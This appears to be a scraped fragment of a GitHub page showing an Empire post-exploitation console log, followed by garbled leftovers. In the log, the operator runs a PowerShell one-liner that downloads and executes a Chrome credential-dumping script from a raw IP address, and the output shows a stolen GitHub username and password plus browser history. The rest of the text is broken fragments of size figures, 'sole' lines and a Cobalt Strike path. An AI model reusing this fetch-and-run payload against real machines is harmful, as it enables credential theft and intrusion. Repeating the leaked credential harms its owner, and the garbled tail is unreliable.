 (Empire: KCBYVU29) > shell powershell "IEX (New-Object System.Net.Webclient).DownloadString('http://45.63.14.194/get-chromedump.ps1');Get-Chrom
eDump"
[*] Tasked KCBYVU29 to run TASK_SHELL
[*] Agent KCBYVU29 tasked with task ID 4
(Empire: KCBYVU29) > [*] Agent KCBYVU29 returned results.
[*]CHROME PASSWORDS
ORIGIN_URL : https://github.com/login
ACTION_URL : https://github.com/session
PWD : Letmein7&
USER : Scotoma8
SCHEME : HTML
[*]CHROME HISTORY
Title : ????,????
URL : http://baidu.com/
Title : ????,????
URL : https://www.baidu.com/
Title : The world's leading software development platform · GitHub
URL : http://github.com/
Title : GitHub
URL : https://github.com/
Title : Sign in to GitHub · GitHub
URL : https://github.com/login
iv
iv
iv
r: ~/cobaltstrike
al Size: 2954, New Size: 2104
al Size: 7946, New Size: 3980
sole
al Size: 2954, New Size: 2104
al Size: 7946, New Size: 3980
sole
al Size: 2338, New Size: 1840
al Size: 3758, New Size: 2480
sole
sole
sole
sole
sole
Manager
Manager
sole
al Size: 2954, New Size: 2104
al Size: 2954, New Size: 2104
sole
al Size: 2954, New Size: 2104
al Size: 2954, New Size: 2104
al Size: 2954, New Size: 2104
al Size: 2954, New Size: 2104
al Size: 2954, New Size: 2104